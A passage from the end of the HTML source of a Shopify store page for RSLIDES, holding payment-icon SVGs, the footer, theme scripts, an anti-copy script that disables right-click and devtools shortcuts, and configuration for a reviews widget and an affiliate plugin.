0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">RSLIDES</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://rslides.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AbUJ2MjdwbUQ0VTRub__1057056175266400017" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  







<!-- END app snippet -->


</div><div id="shopify-block-AVFZoeTdZa3YrV2RoU__52517286380681210518" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "",
      collection_id: "",
      template_id: "page",
      template_suffix: "",
      shop_id: "57763594420",
      shop_name: "rslides2021.myshopify.com",
      name: "RSLIDES",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "page",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":8,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","customer_avatar":"auto","customer_name_format":"full_name","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"#000000","rating_icon_border_color":"#5573b8","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#5573b8","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"#757575","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":false,"show_published_date":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"#1F1F1F"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = []
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(250, 173, 20, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":false,"customer_avatar":"none","customer_name_format":"full_name","custom_css":"","updated_at":"2026-01-06 17:22:00.867001611 +0000 UTC","shop_id":57763594420,"meta_info":{"force_review_box":true,"force_star_rating":true,"force_review_popup":true,"force_review_carousel":true,"force_review_media_carousel":true},"show_published_date":false}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#1F1F1F","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"full_name","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":25,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#000000","qna_customer_name_format":"full_name","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":false,"qna_show_reaction_icon":true,"rating_icon_border_color":"#5573b8","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#5573b8","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":12,"secondary_text_color":"#757575","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":false,"show_sorting":true,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#1F1F1F","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":true,"use_cta_from_global_setting":true};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"review_discount_expiry_date":"Expiry date: [expiry_date]","review_shop_now":"Shop now","qna_name_required":"This field is required","qna_email_placeholder":"Enter your email","review_sort_by_media":"Sort by photo","review_email_placeholder":"Enter your mail","qna_section_title":"Write A Question","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","qna_empty_title":"There are no questions yet","qna_email_required":"This field is required","review_see_more":"See more","qna_search_box_placeholder":"Search for questions","review_filter_by":"Filter","summary_review_submit_label":"Write A Review","qna_submit_label":"Submit Question","review_helpful":"Was this helpful?","review_submit_label":"Submit Review","qna_thank_you_title":"Thank You!","qna_sort_by_date":"Sort by date","qna_email_label":"Email","review_content_required":"This field is required","qna_question_label":"Question","review_rating_label":"Rating","review_empty_content":"Be the first to share your thoughts with other customers.","summary_qna_submit_label":"Ask A Question","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_count":"Reviews ([reviews_count])","qna_sort_by_date_newest":"Newest first","review_sort_by_content":"Sort by content","summary_section_title":"Customer Reviews","review_content_placeholder":"Share your thoughts about the product","qna_name_placeholder":"Enter your name","review_name_required":"This field is required","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_upload_label":"Add Media","review_email_label":"Email","review_sort_by_rating":"Sort by rating","summary_review_singular_format":"Based on [review_number] review","qna_email_invalid":"Invalid email format","review_filter_clear":"Clear","qna_helpful":"Was this helpful?","review_not_verified_purchase":"Rating","qna_question_count":"Questions ([questions_count])","summary_discount_amount":"Get discount [discount_amount]","review_email_required":"This field is required","media_gallery_title":"All media","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_empty":"There are no customer reviews yet.","review_upload_max_video_size":"Maximum upload video size 100MB","review_name_placeholder":"Enter your name","review_content_label":"Feedback","review_upload_max_attachments":"Maximum attachments: 5 files, only 1 video is available","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_rating_empty":"Please give us your rating","review_verified_purchase":"Verified purchase","review_empty_title":"There are no customer reviews yet","qna_see_more":"See more","review_discount_content":"Take your Discount [discount_amount] coupon now","qna_cancel_label":"Cancel","review_section_title":"Write A Review","qna_question_required":"This field is required","qna_sort_by_date_oldest":"Oldest first","review_load_more":"Load more","review_upload_max_photo_size":"Maximum upload photo size 10MB","qna_load_more":"Load more","qna_thank_you_content":"Thank you for being one of our success stories!","qna_name_label":"Name","review_cancel_label":"Cancel","review_name_label":"Name"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments: 5 files, only 1 video is available","review_upload_max_photo_size":"Maximum upload photo size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":false,"last_updated":"2024-08-14T15:39:36.135341Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(28,28,40,1)","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false,"use_star_rating_from_global_setting":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div></body>
</html>
